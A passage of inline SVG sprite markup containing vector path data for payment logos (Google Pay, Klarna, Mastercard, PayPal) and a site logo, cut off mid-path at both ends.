12.4633 13.584 12.3602 13.8246 12.2983C14.0652 12.2365 14.3127 12.2021 14.5671 12.2021C14.8558 12.2021 15.1308 12.2434 15.4057 12.3327C15.6738 12.4152 15.9213 12.5596 16.1344 12.7521L15.4264 13.4808C15.3232 13.3364 15.1858 13.2264 15.0139 13.1645C14.842 13.0958 14.6633 13.0614 14.4708 13.0614C14.3608 13.0614 14.2508 13.0752 14.1408 13.0958C14.0377 13.1233 13.9415 13.1577 13.8521 13.2126C13.7696 13.2676 13.7009 13.3364 13.6459 13.4258C13.5978 13.5151 13.5703 13.6182 13.5703 13.7351C13.5703 13.9138 13.6321 14.0513 13.7628 14.1476C13.8934 14.2438 14.0515 14.3263 14.244 14.3951C14.4364 14.4638 14.6427 14.5325 14.8695 14.5944C15.0964 14.6563 15.3026 14.7525 15.4951 14.8625C15.6876 14.9794 15.8457 15.1306 15.9763 15.3231C16.1069 15.5156 16.1688 15.7631 16.1688 16.0793C16.1688 16.3611 16.1138 16.6155 16.0038 16.8286L16.0107 16.8492ZM20.9122 17.571C20.5547 17.7223 20.1766 17.7979 19.7779 17.7979C19.3585 17.7979 18.9667 17.7291 18.6161 17.5985C18.2655 17.4679 17.963 17.2754 17.7087 17.0348C17.4543 16.7942 17.255 16.4986 17.1106 16.1618C16.9662 15.8181 16.8975 15.44 16.8975 15.0275C16.8975 14.615 16.9662 14.2163 17.1106 13.8657C17.255 13.5151 17.4543 13.2195 17.7087 12.9789C17.963 12.7314 18.2655 12.5458 18.6161 12.4152C18.9667 12.2846 19.3585 12.2159 19.7779 12.2159C20.1491 12.2159 20.4928 12.2777 20.809 12.4083C21.1253 12.5321 21.4209 12.7521 21.6958 13.0545L20.9396 13.5976C20.7403 13.3845 20.5478 13.247 20.3553 13.1783C20.1697 13.1095 19.9772 13.0752 19.7916 13.0752C19.5098 13.0752 19.2554 13.1233 19.0217 13.2195C18.7948 13.3158 18.5955 13.4533 18.4305 13.6251C18.2655 13.797 18.1418 13.9963 18.0455 14.2301C17.9562 14.4638 17.908 14.7113 17.908 14.9725C17.908 15.2612 17.9562 15.5225 18.0455 15.7631C18.1349 16.0037 18.2655 16.2099 18.4305 16.3886C18.5955 16.5605 18.7948 16.698 19.0217 16.8011C19.2485 16.9042 19.5029 16.9523 19.7916 16.9523C20.0116 16.9523 20.2247 16.9042 20.4378 16.8011C20.6441 16.698 20.8434 16.533 21.0221 16.3061L21.8265 16.863C21.579 17.1929 21.2765 17.4335 20.9259 17.5848L20.9122 17.571ZM25.3049 17.7979C23.7169 17.7979 22.4314 16.5467 22.4314 15C22.4314 13.4533 23.7169 12.209 25.3049 12.209C26.8929 12.209 28.1784 13.4601 28.1784 15C28.1784 16.5399 26.8929 17.7979 25.3049 17.7979ZM30.4126 17.6604L28.2678 12.3465H29.3883L30.8801 16.3611L32.4131 12.3465H33.4649L31.2582 17.6604H30.4126ZM37.7957 17.6604H34.0423V12.3465H37.6583V13.2058H35.0116V14.5119H37.5208V15.3643H35.0116V16.808H37.7957V17.6604ZM40.4424 15.4056H39.7343V17.6604H38.765V12.3465H40.6624C40.9236 12.3465 41.178 12.3671 41.4254 12.4152C41.6729 12.4633 41.886 12.5458 42.0785 12.6627C42.271 12.7796 42.4222 12.9308 42.5322 13.1302C42.6422 13.3226 42.7041 13.5701 42.7041 13.8726C42.7041 14.2576 42.5941 14.5807 42.3741 14.8419C42.1541 15.1031 41.8448 15.2612 41.4392 15.3162L42.8897 17.6673H41.7142L41.7073 17.6604L40.4424 15.4056Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-googlepay"> <path d="M26.3033 11.5498C25.994 11.2129 25.5472 11.0342 25.0935 11.0479H23.0449V14.375H25.0935C25.5472 14.3887 25.9872 14.21 26.3033 13.8799C26.9427 13.2539 26.9634 12.2305 26.3378 11.584L26.3033 11.5498Z" stroke="none"/> <path d="M29.7816 16.5049C29.4447 16.7451 29.2798 17.041 29.2798 17.3984C29.2798 17.5654 29.3219 17.7266 29.3992 17.8691C29.4683 17.9961 29.5653 18.1084 29.6854 18.1963C29.9535 18.4092 30.2903 18.5195 30.634 18.5127C31.1497 18.5127 31.6445 18.3057 32.0089 17.9414C32.1918 17.7715 32.3326 17.5859 32.4323 17.3867C32.5537 17.1436 32.6139 16.8809 32.6139 16.6016C32.2357 16.2988 31.6996 16.1475 31.019 16.1475C30.524 16.1475 30.1047 16.2646 29.7816 16.5049Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.43591 0H41.4404C44.8915 0 47.6893 2.79785 47.6893 6.24902V23.751C47.6893 27.2021 44.8915 30 41.4404 30H6.43591C2.98486 30 0.187012 27.2021 0.187012 23.751V6.24902C0.187012 2.79785 2.98486 0 6.43591 0ZM12.8497 20.0527C14.3208 20.0527 15.5651 19.5713 16.4725 18.7324C17.5037 17.7842 18.1018 16.375 18.1018 14.7109C18.1018 14.3398 18.0674 13.9619 18.0055 13.5977H12.8497V15.7012H15.8058C15.682 16.3818 15.2902 16.9795 14.7126 17.3652C14.2178 17.6943 13.5922 17.8877 12.8497 17.8877C11.4198 17.8877 10.21 16.9316 9.77686 15.6328C9.55005 14.9521 9.55005 14.2168 9.77686 13.5361C10.21 12.2432 11.4198 11.2812 12.8497 11.2812C13.6265 11.2676 14.3827 11.5625 14.9464 12.0986L16.5068 10.5381C15.517 9.61035 14.2108 9.10156 12.8497 9.11523C10.7805 9.11523 8.89001 10.2773 7.96204 12.127C7.18518 13.6729 7.18518 15.4951 7.96204 17.042C8.89001 18.8838 10.7805 20.0527 12.8497 20.0527ZM23.0444 15.5361H25.0656C25.9043 15.5361 26.5985 15.2686 27.1692 14.7246C27.7466 14.209 28.0629 13.4736 28.0491 12.7041C28.0559 11.9404 27.7397 11.2051 27.1692 10.6963C26.6055 10.1533 25.8492 9.8584 25.0656 9.87207H21.8208V19.3926H23.0444V15.5361ZM32.6206 19.3926H33.7892V15.3643C33.7892 14.5254 33.528 13.8584 33.0055 13.3779C32.483 12.8965 31.775 12.6562 30.8676 12.6562C29.7058 12.6562 28.8259 13.082 28.2346 13.9346L29.314 14.6152C29.7126 14.0371 30.2557 13.749 30.9363 13.749C31.3762 13.7422 31.7957 13.9072 32.1188 14.1953C32.4349 14.457 32.6206 14.8555 32.6206 15.2754V15.5566C32.1531 15.2891 31.5551 15.1582 30.8263 15.1582C29.9739 15.1582 29.2933 15.3574 28.7847 15.7559C28.276 16.1553 28.0216 16.6914 28.0216 17.3652C28.0078 17.9766 28.2759 18.5605 28.7434 18.96C29.2246 19.3857 29.8296 19.5986 30.5446 19.5986C31.3832 19.5986 32.0569 19.2275 32.5656 18.4854H32.6206V19.3926ZM35.1572 22.2666H36.4221L36.4153 22.2598L40.4987 12.876H39.165L37.2745 17.5576H37.2471L35.3085 12.876H33.9817L36.6696 18.9805L35.1572 22.2666Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-klarna"> <path d="M19.597 14.7803C18.8958 14.7803 18.3252 15.3164 18.3252 15.9834C18.3252 16.6504 18.8889 17.1865 19.597 17.1865C20.3051 17.1865 20.8688 16.6504 20.8688 15.9834C20.8688 15.3164 20.3051 14.7803 19.597 14.7803Z" stroke="none"/> <path d="M34.3768 14.7803C33.6755 14.7803 33.105 15.3164 33.105 15.9834C33.105 16.6504 33.6687 17.1865 34.3768 17.1865C35.0848 17.1865 35.6554 16.6504 35.6486 15.9834C35.6486 15.3232 35.0848 14.7803 34.3768 14.7803Z" stroke="none"/> <path d="M38.0135 13.7207C38.0284 13.7207 38.0406 13.7275 38.0502 13.7363C38.067 13.7529 38.0754 13.7754 38.0754 13.7754C38.0754 13.7861 38.0741 13.7959 38.0708 13.8037C38.0636 13.8213 38.0468 13.8311 38.0135 13.8311H37.9448V13.7207H38.0135Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M37.9995 14.1201C38.1439 14.1201 38.2676 13.9961 38.2676 13.8457C38.2676 13.6943 38.1508 13.5703 37.9995 13.5703C37.8483 13.5703 37.7314 13.6943 37.7314 13.8457C37.7314 13.9961 37.8483 14.1201 37.9995 14.1201ZM37.8895 13.6602H38.0201C38.0374 13.6602 38.0531 13.6621 38.0671 13.666L38.0858 13.6738C38.1226 13.6904 38.1439 13.7236 38.1439 13.7695C38.1439 13.8174 38.1233 13.8525 38.082 13.873L38.1439 14.0176H38.0752L38.0201 13.8867H37.9514V14.0176H37.8895V13.6602Z" stroke="none"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M6.46655 0H41.4712C44.9221 0 47.7201 2.79785 47.7201 6.24902V23.751C47.7201 27.2021 44.9221 30 41.4712 30H6.46655C3.01562 30 0.217773 27.2021 0.217773 23.751V6.24902C0.217773 2.79785 3.01562 0 6.46655 0ZM8.51526 18.3203H10.0688V11.5488H8.51526V18.3203ZM10.2544 15.1377L12.5848 18.3135H14.5028L12.3511 15.3848C13.3685 14.374 13.9391 13.0068 13.9391 11.542H12.4199C12.4199 12.793 11.8492 13.9346 10.8525 14.6836L10.2544 15.1377ZM14.9634 18.3203H16.4276V11.5488H14.9634V18.3203ZM20.8617 18.3203H22.264V13.6455H20.8617V13.9482C20.4629 13.6729 19.9818 13.5146 19.4662 13.5146C18.105 13.5146 16.9983 14.6221 16.9983 15.9834C16.9983 17.3438 18.0981 18.4512 19.4662 18.4512C19.7903 18.4512 20.0958 18.3906 20.3763 18.2783C20.548 18.21 20.7103 18.1221 20.8617 18.0176V18.3203ZM25.7906 15H25.8043V13.6387C25.2338 13.6387 24.7113 13.8799 24.4294 14.2441V13.6387H22.9928V18.3203H24.4364V16.1348C24.4364 15.3984 25.2406 15 25.7906 15ZM29.8878 18.3271H31.2902V15.3438C31.2902 14.251 30.424 13.5078 29.2966 13.5078C28.7329 13.5078 28.2036 13.6797 27.8461 14.1611V13.6387H26.4506V18.3203H27.8667V15.8662C27.8667 15.1582 28.3479 14.8076 28.9185 14.8076C29.5303 14.8076 29.8878 15.1787 29.8878 15.8594V18.3271ZM35.6417 18.3203H37.0441V13.6455H35.6417V13.9482C35.2429 13.6729 34.7617 13.5146 34.2462 13.5146C32.885 13.5146 31.7782 14.6221 31.7782 15.9834C31.7782 17.3438 32.8782 18.4512 34.2462 18.4512C34.7687 18.4512 35.2429 18.293 35.6417 18.0176V18.3203ZM38.3228 13.8516C38.3228 13.666 38.1715 13.5146 37.9858 13.5146C37.8003 13.5146 37.649 13.666 37.649 13.8516C37.6559 14.0371 37.8003 14.1885 37.9858 14.1885C38.1244 14.1885 38.2439 14.1035 38.2955 13.9844C38.313 13.9434 38.3228 13.8984 38.3228 13.8516ZM37.6559 17.5439C37.6559 18.0244 38.0546 18.4238 38.5358 18.4238C39.0171 18.4238 39.4158 18.0312 39.4158 17.5439C39.4158 17.0557 39.0171 16.6641 38.5358 16.6641C38.0546 16.6641 37.6559 17.0625 37.6559 17.5439Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-mastercard"> <path d="M41.2847 0H6.28011C2.82914 0 0.03125 2.79789 0.03125 6.24885V23.7511C0.03125 27.2021 2.82914 30 6.28011 30H41.2847C44.7357 30 47.5336 27.2021 47.5336 23.7511V6.24885C47.5336 2.79789 44.7357 0 41.2847 0ZM19.3278 20.9395C16.0487 20.9395 13.3883 18.2791 13.3883 15C13.3883 11.7209 16.0487 9.0605 19.3278 9.0605C20.5583 9.0605 21.7201 9.44546 22.6687 10.0985C21.5138 11.4047 20.8126 13.1233 20.8126 15C20.8126 16.8767 21.507 18.5953 22.6687 19.9015C21.7201 20.5545 20.5583 20.9395 19.3278 20.9395ZM28.237 20.9395C24.9579 20.9395 22.2975 18.2791 22.2975 15C22.2975 11.7209 24.9579 9.0605 28.237 9.0605C31.5161 9.0605 34.1765 11.7209 34.1765 15C34.1765 18.2791 31.5161 20.9395 28.237 20.9395Z" stroke="none"/> </symbol><symbol viewBox="0 0 48 30" id="icon-logo-paypal"> <path d="M34.6482 14.8495C34.2701 14.8357 33.9058 14.987 33.6377 15.262C33.3696 15.5301 33.2252 15.9013 33.2321 16.2794C33.2184 16.5544 33.3283 16.8156 33.5277 17.0012C33.7408 17.1799 34.0158 17.2762 34.2908 17.2624C34.6689 17.2693 35.0263 17.1249 35.2944 16.8568C35.5557 16.5819 35.6931 16.2175 35.6725 15.8394C35.6794 15.5644 35.5694 15.3032 35.3701 15.1176C35.1707 14.9457 34.9163 14.8495 34.6482 14.8495Z" stroke="none"/> <path d="M29.8356 12.8894C29.7256 12.7862 29.5813 12.7175 29.43 12.69C29.2375 12.6763 29.0519 12.6763 28.8594 12.69H28.5432C28.4332 12.6831 28.3439 12.7656 28.337 12.8687L28.062 14.608H28.5845C28.9557 14.6355 29.3338 14.5461 29.6569 14.3605C29.9456 14.1268 30.09 13.7555 30.035 13.3843C30.0487 13.1987 29.98 13.0131 29.8425 12.8894H29.8356Z" stroke="none"/> <path d="M16.2454 14.8495C15.8673 14.8357 15.5029 14.987 15.2348 15.262C14.9667 15.5301 14.8224 15.9013 14.8293 16.2794C14.8086 16.5475 14.9117 16.8156 15.1111 17.0012C15.3105 17.1731 15.5648 17.2693 15.8329 17.2624C16.211 17.2624 16.5754 17.1249 16.8503 16.8637C17.1322 16.5956 17.2834 16.2244 17.2697 15.8394C17.2765 15.5644 17.1665 15.3032 16.9672 15.1176C16.7678 14.9457 16.5135 14.8495 16.2454 14.8495V14.8495Z" stroke="none"/> <path d="M10.4229 12.6632H10.1135C10.0035 12.6563 9.91417 12.7388 9.9073 12.8419L9.63232 14.5811H10.1685C10.5054 14.5949 10.8353 14.533 11.1447 14.4024C11.3922 14.2443 11.5503 13.9762 11.5709 13.6806C11.619 13.2819 11.5571 13.0069 11.3784 12.8488C11.0897 12.7044 10.7597 12.6357 10.4366 12.6632H10.4229Z" stroke="none"/> <path d="M41.378 0H6.37336C2.9224 0 0.124512 2.79789 0.124512 6.24885V23.7511C0.124512 27.2021 2.9224 30 6.37336 30H41.378C44.8289 30 47.6268 27.2021 47.6268 23.7511V6.24885C47.6268 2.79789 44.8289 0 41.378 0ZM10.5049 16.038H9.96182C9.87245 16.0312 9.77621 16.0312 9.68684 16.038C9.59748 16.0518 9.51499 16.0862 9.43937 16.148C9.3775 16.203 9.33625 16.2718 9.3225 16.3543L9.0269 18.1416C9.0269 18.1416 9.0269 18.1691 9.0269 18.1829C9.00628 18.3547 8.84128 18.4785 8.66942 18.451H7.44577C7.3839 18.451 7.32204 18.4235 7.28079 18.3685C7.23955 18.3203 7.21892 18.2516 7.23267 18.1897L8.33258 11.5628C8.33258 11.5628 8.33258 11.5422 8.33258 11.5353C8.34633 11.3634 8.49756 11.2397 8.66942 11.2534H11.2405C11.8179 11.2259 12.3816 11.3772 12.8697 11.6865C13.289 12.0234 13.5159 12.5527 13.454 13.082C13.4953 13.8795 13.2065 14.6632 12.6635 15.2475C12.0791 15.7906 11.2955 16.0724 10.498 16.0312L10.5049 16.038ZM18.5136 18.1485V18.1691C18.493 18.3478 18.328 18.4785 18.1561 18.4578H17.0356C16.8981 18.4578 16.8294 18.3685 16.8294 18.1966C16.8294 18.0797 16.8569 17.9698 16.8913 17.8598C16.6781 18.0935 16.41 18.2654 16.1144 18.3822C15.812 18.506 15.4957 18.5747 15.1726 18.5747C14.6158 18.6022 14.0727 18.396 13.674 18.0041C13.289 17.5917 13.0828 17.0417 13.1103 16.478C13.1034 15.7081 13.399 14.9656 13.9352 14.4157C14.4371 13.8451 15.1658 13.5289 15.922 13.5357C16.5132 13.4739 17.0975 13.7145 17.4618 14.1819C17.4893 13.8245 17.5787 13.6457 17.7368 13.6457H18.9673C19.0292 13.6457 19.0911 13.6732 19.1254 13.7282C19.1667 13.7764 19.1873 13.8451 19.1735 13.907L18.5136 18.1485V18.1485ZM21.2978 20.1214H20.0535C20.0535 20.1214 20.026 20.1214 20.0054 20.1214C19.9023 20.1077 19.8266 20.0183 19.8404 19.9152C20.2322 19.2346 20.679 18.5816 21.174 17.9698C21.1671 17.9285 21.0365 17.5435 20.789 16.8286L20.1016 14.835C19.8954 14.2163 19.7854 13.8795 19.7854 13.8795C19.7854 13.8245 19.8129 13.7695 19.8472 13.7282C19.8816 13.687 19.9366 13.6595 19.9916 13.6595H21.2084C21.3734 13.6457 21.5315 13.7557 21.5659 13.9207L22.2877 16.3543L24.0132 13.8245C24.075 13.7214 24.185 13.6595 24.3087 13.6595H25.553C25.608 13.6595 25.663 13.687 25.6974 13.7282C25.7386 13.7695 25.7593 13.8245 25.7593 13.8795C25.7593 13.9207 25.7455 13.9551 25.718 13.9895L21.5796 19.9633C21.5177 20.0665 21.4077 20.1283 21.284 20.1283L21.2978 20.1214ZM28.9765 16.038H28.4334C28.344 16.0312 28.2478 16.0312 28.1584 16.038C28.0691 16.0518 27.9866 16.0862 27.911 16.148C27.8491 16.203 27.8078 16.2718 27.7941 16.3543L27.4985 18.2379C27.471 18.3616 27.3679 18.451 27.2373 18.4441H25.9036C25.8417 18.4441 25.7799 18.4166 25.7386 18.3616C25.6974 18.3135 25.6768 18.2447 25.6905 18.1829L26.7423 11.5559C26.7423 11.5559 26.7423 11.5284 26.7423 11.5147C26.7629 11.3428 26.9279 11.2191 27.0998 11.2466H29.6777C30.2551 11.2191 30.8188 11.3703 31.3069 11.6797C31.74 12.0096 31.9737 12.539 31.9187 13.082C31.96 13.8795 31.6713 14.6632 31.1282 15.2475C30.5439 15.7906 29.7602 16.0724 28.9627 16.0312L28.9765 16.038ZM37.0264 18.1416V18.1622C37.0058 18.341 36.8408 18.4716 36.669 18.451H35.5484C35.411 18.451 35.3422 18.3616 35.3422 18.1897C35.3353 18.1279 35.3353 18.0591 35.3422 17.9973C35.3422 17.9491 35.3422 17.901 35.3422 17.8529C35.136 18.0866 34.8747 18.2654 34.5791 18.3753C34.2767 18.4991 33.9467 18.5678 33.6236 18.5678C33.0668 18.5953 32.5237 18.3891 32.125 17.9973C31.74 17.5848 31.5338 17.0348 31.5613 16.4711C31.5544 15.7012 31.85 14.9588 32.3862 14.4088C32.888 13.8382 33.6167 13.522 34.3729 13.5289C34.9641 13.4601 35.5484 13.7076 35.9128 14.1751C35.9403 13.8176 36.0296 13.6389 36.1878 13.6389H37.4183C37.5008 13.6114 37.5902 13.6457 37.6452 13.7214C37.6864 13.7695 37.707 13.8382 37.6933 13.9001L37.0333 18.1416H37.0264ZM39.4737 18.1072C39.4737 18.1072 39.4737 18.1279 39.4737 18.1347C39.46 18.3066 39.3088 18.4303 39.1369 18.4166H38.0645C38.0026 18.4166 37.9408 18.3891 37.8995 18.3478C37.8583 18.3066 37.8376 18.2516 37.8376 18.1966L38.8894 11.439C38.8963 11.3291 38.9925 11.2534 39.0956 11.2603H40.2987C40.4362 11.2603 40.5118 11.3291 40.5324 11.4665L39.4806 18.1072H39.4737Z" stroke="none"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#000" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 300 109" id="icon-logo-vector"> <path d="M24.5234 3.47051L42.7715 45.7503C43.9138 48.3819 45.6632 51.9244 48.0202 52.5317H33.6474C36.2646 50.4929 34.544 47.3264 33.4017 44.3911L32.4182 42.0485H9.90494L8.45899 45.4467C8.14087 46.1263 7.89498 46.8926 7.64917 47.5577C6.73821 49.7411 6.82505 51.5485 8.45899 52.5317H0C2.47259 51.1725 3.86031 48.194 5.01707 45.8226L23.5836 3.47051H24.5234ZM31.3479 39.6194L21.3999 16.166L11.0473 39.6194H31.3479Z" fill="white"/> <path d="M85.2387 15.3707V42.439C85.128 45.2094 85.8753 47.9463 87.3787 50.2759L77.6764 52.5317V45.2151C76.5863 47.4556 74.8764 49.3362 72.749 50.6332C70.6215 51.9302 68.1662 52.589 65.6752 52.5317C57.3031 52.5317 51.3025 46.4299 51.3025 38.8964V23.1353C51.4594 20.3825 50.7075 17.6545 49.1625 15.3707H58.8648V37.06C58.8648 51.5196 77.6623 51.5196 77.6623 37.7396V23.1208C77.8247 20.3797 77.1053 17.6587 75.6091 15.3562L85.2387 15.3707Z" fill="white"/> <path d="M121.503 24.7114C119.942 21.0098 116.66 17.7708 110.167 17.8431C103.675 17.9154 101.867 22.8171 105.41 25.6801C108.302 28.0225 112.553 29.9025 116.327 32.0136C118.422 33.1759 120.365 34.5941 122.111 36.2356C126.13 40.3855 126.044 46.5598 120.55 49.9578C117.185 51.8217 113.375 52.7317 109.531 52.5895C104.369 52.5895 97.2114 51.3892 94.4207 49.2058L98.6138 40.3712C100.06 44.1452 102.142 50.0303 109.618 50.1749C110.969 50.301 112.329 50.0499 113.546 49.4501C114.764 48.8503 115.792 47.925 116.515 46.7767C118.814 42.193 114.303 39.7061 109.618 37.1323C105.931 35.108 101.81 33.0691 99.1059 30.5097C94.3342 26.1719 94.5073 19.7228 101.896 16.7152C104.517 15.8279 107.271 15.3929 110.037 15.4285C112.091 15.4285 116.689 16.108 118.814 16.0357C119.728 16.0523 120.631 15.8439 121.445 15.4285V24.7114H121.503Z" fill="white"/> <path d="M129.239 17.4817V15.2983C134.257 15.3706 139.925 11.7558 139.925 5.27795H142.817V15.2983H149.714V17.4817H142.817V40.617C142.817 43.1764 142.904 46.7189 144.625 48.83C146.345 50.9411 150.206 50.4784 151.854 48.9023V49.799C151.242 50.6452 150.44 51.3375 149.515 51.8218C148.589 52.306 147.564 52.5689 146.519 52.5896C138.552 52.5896 135.255 46.8056 135.255 40.0819V17.4817H129.239Z" fill="white"/> <path d="M167.225 44.6947C167.058 47.459 167.777 50.2044 169.278 52.5317H157.537C159.042 50.2028 159.789 47.4654 159.677 44.6947V25.4779C159.764 22.7102 159.019 19.98 157.537 17.6409L167.225 15.3707V44.6947ZM168.222 3.47051C168.222 5.42255 166.083 6.92619 163.451 6.92619C160.819 6.92619 158.679 5.48039 158.679 3.47051C158.679 1.46063 160.819 0 163.451 0C166.083 0 168.28 1.5763 168.28 3.47051H168.222Z" fill="white"/> <path d="M177.072 52.5316C177.809 51.6351 179.212 49.2927 179.212 44.6946V25.4054C179.208 23.9458 179.043 22.4911 178.72 21.0675C178.41 19.8162 177.849 18.6408 177.072 17.6118L186.774 15.3416V22.6582C187.883 20.4176 189.608 18.5394 191.747 17.2436C193.885 15.9479 196.348 15.288 198.848 15.3416C207.234 15.3416 213.221 21.3712 213.221 28.9913V44.6656C213.041 47.4331 213.767 50.1837 215.289 52.5026H203.532C205.04 50.1749 205.788 47.4366 205.672 44.6656V30.7264C205.672 16.2668 186.774 16.267 186.774 30.1192V44.6656C186.605 47.4423 187.358 50.197 188.914 52.5026L177.072 52.5316Z" fill="white"/> <path d="M184.114 68.8421C184.401 68.6994 184.732 68.6735 185.039 68.7697C185.292 68.8005 185.537 68.8789 185.762 69.0009C185.937 69.1143 186.148 69.1606 186.355 69.1312C186.675 69.0266 186.944 68.8045 187.107 68.5095C187.195 68.3477 187.241 68.1662 187.241 67.9818C187.241 67.7973 187.195 67.6158 187.107 67.454C187.025 67.2978 186.91 67.1611 186.77 67.0537C186.631 66.9463 186.469 66.8707 186.297 66.832C185.871 66.6772 185.415 66.6278 184.967 66.6876C184.54 66.7337 184.139 66.9161 183.824 67.208C183.658 67.3813 183.545 67.5999 183.502 67.8363C183.458 68.0728 183.485 68.317 183.578 68.5385C183.651 68.8855 183.853 68.9722 184.114 68.8421Z" fill="white"/> <path d="M299.327 48.6422C298.817 48.5209 298.301 48.4292 297.78 48.3675C294.671 48.2147 291.558 48.5812 288.569 49.452C285.605 50.3196 282.786 51.2593 280.009 52.2426C277.739 53.0957 275.527 53.9489 273.358 54.8309L267.025 57.3758C267.087 56.9841 267.194 56.6008 267.343 56.2335C267.526 55.7625 267.675 55.2793 267.791 54.7875C267.901 54.3729 267.935 53.9417 267.893 53.5149C267.86 53.3115 267.772 53.1209 267.64 52.9631C267.507 52.8053 267.335 52.6863 267.141 52.6186C266.952 52.5077 266.741 52.4409 266.523 52.4233C266.305 52.4058 266.086 52.4379 265.882 52.5172C265.457 52.6891 265.076 52.9563 264.769 53.2981C264.427 53.6479 264.126 54.0361 263.872 54.455C263.612 54.8695 263.396 55.2309 263.222 55.5394C262.746 56.3606 262.312 57.2052 261.921 58.0698C261.559 58.8507 261.226 59.5158 260.894 60.2533L258.334 61.5689C257.539 61.9883 256.7 62.5089 255.804 63.1017C255.486 63.362 255.096 63.6365 254.647 63.9402C254.205 64.2369 253.79 64.571 253.404 64.9381C253.052 65.2845 252.75 65.6785 252.507 66.1091C252.289 66.516 252.203 66.9814 252.262 67.4396C252.318 67.6631 252.421 67.8721 252.562 68.0539C252.704 68.2356 252.883 68.3859 253.086 68.4951C253.576 68.8512 254.124 69.1203 254.705 69.2905C255.2 69.4461 255.725 69.4855 256.238 69.4059C256.681 69.2999 256.898 68.9384 256.888 68.3215C256.961 67.7575 256.816 67.3961 256.484 67.2659L255.442 66.8321C256.006 66.3983 256.657 65.9501 257.366 65.473C258.005 65.0308 258.7 64.6759 259.434 64.4174C259.419 64.4189 259.404 64.4239 259.391 64.4316C259.378 64.4393 259.368 64.4495 259.359 64.4619C259.351 64.4744 259.345 64.4888 259.343 64.5036C259.341 64.5184 259.342 64.5334 259.347 64.5477C258.825 65.9341 258.381 67.3484 258.017 68.7843H257.944C257.591 68.9452 257.247 69.1289 256.917 69.3339C254.835 70.5967 253.013 71.811 251.452 72.9774C249.682 74.2701 247.734 75.298 245.668 76.0285C245.17 75.5711 244.745 75.0393 244.41 74.4523C244.048 73.845 243.687 73.2377 243.296 72.6593C242.935 72.1171 242.497 71.63 241.995 71.2134C241.721 71.0095 241.406 70.8655 241.072 70.7908C240.739 70.7161 240.393 70.7125 240.058 70.7799C239.606 70.8282 239.169 70.9684 238.774 71.1922C238.378 71.416 238.032 71.7186 237.758 72.0811C237.2 72.7982 236.684 73.5465 236.211 74.3224C235.749 75.1466 235.344 75.9562 234.997 76.737C234.673 77.4579 234.25 78.1298 233.739 78.7326C234.158 73.8597 234.679 69.1601 235.33 64.6776C235.98 60.1951 236.775 55.7707 237.773 51.4473C237.903 50.7966 238.033 50.1602 238.149 49.5095C238.276 48.8821 238.445 48.2641 238.655 47.659C238.711 47.4402 238.832 47.2433 239.002 47.0949C239.18 46.9079 239.296 46.6706 239.335 46.4154C239.422 46.0494 239.48 45.6771 239.509 45.3019C239.528 44.8565 239.571 44.4125 239.638 43.9718C239.67 43.5923 239.728 43.2154 239.812 42.8439C239.898 42.499 239.922 42.1417 239.884 41.7884C239.863 41.5042 239.739 41.2372 239.537 41.0364C239.197 40.8356 238.794 40.7733 238.409 40.8628C238.209 40.9111 238.021 40.9989 237.854 41.1205C237.688 41.2421 237.547 41.3951 237.441 41.5713C237.134 42.022 236.882 42.5073 236.689 43.0172C236.472 43.5233 236.284 44.0584 236.096 44.6079C235.939 45.0813 235.814 45.5643 235.72 46.0539C235.272 47.4998 234.881 48.9457 234.52 50.2615C234.158 51.5773 233.84 52.951 233.522 54.3247C233.204 55.6984 232.915 57.0722 232.64 58.4748C232.366 59.8773 232.062 61.3666 231.715 63.0583C231.078 66.278 230.572 69.2807 230.196 72.0666C230.109 72.7028 230.037 73.3537 229.95 74.0333C227.536 76.3613 225.164 78.7035 222.908 81.0315C220.312 83.7114 217.87 86.5356 215.592 89.4905C215.592 89.4905 215.592 89.3025 215.765 89.1434C216.243 87.4806 216.749 85.8033 217.211 84.126C217.674 82.4487 218.238 80.5687 218.657 78.4721C218.867 77.5513 219.027 76.6198 219.135 75.6815C219.279 74.6115 219.395 73.6137 219.496 72.6883C219.63 71.6117 219.542 70.5191 219.236 69.4783C219.187 69.252 219.093 69.0378 218.959 68.8489C218.825 68.6599 218.655 68.4998 218.457 68.3783C218.26 68.2568 218.04 68.1764 217.811 68.1418C217.582 68.1071 217.349 68.1193 217.124 68.1771C216.534 68.298 216.015 68.6458 215.679 69.1458C215.23 69.7386 214.855 70.2593 214.566 70.7075C213.45 72.2425 212.43 73.8456 211.514 75.5078C210.692 77.0741 209.677 78.5313 208.493 79.8457C208.523 79.2229 208.717 78.6193 209.057 78.0961C209.405 77.5952 209.704 77.0629 209.953 76.5058C210.202 76.0022 210.382 75.467 210.488 74.9151C210.613 74.3409 210.662 73.7526 210.632 73.1656C210.62 72.6423 210.443 72.1363 210.126 71.7196C209.942 71.5188 209.719 71.3573 209.47 71.2455C209.222 71.1336 208.953 71.0737 208.68 71.069C207.763 71.0798 206.876 71.4008 206.165 71.9798C205.486 72.4349 204.852 72.953 204.27 73.527C203.726 74.1368 203.219 74.7792 202.752 75.4503L202.477 75.5368C201.985 75.8115 201.494 76.1298 201.031 76.4768L195.71 80.8147C194.004 82.2318 192.264 83.6487 190.49 85.0657C189.724 85.6441 188.943 86.2224 188.133 86.7719C187.352 87.3324 186.442 87.6856 185.487 87.7984C185.296 86.8909 185.247 85.9593 185.342 85.0368C185.444 84.1548 185.589 83.1715 185.806 82.1449C185.838 81.6594 185.9 81.1765 185.993 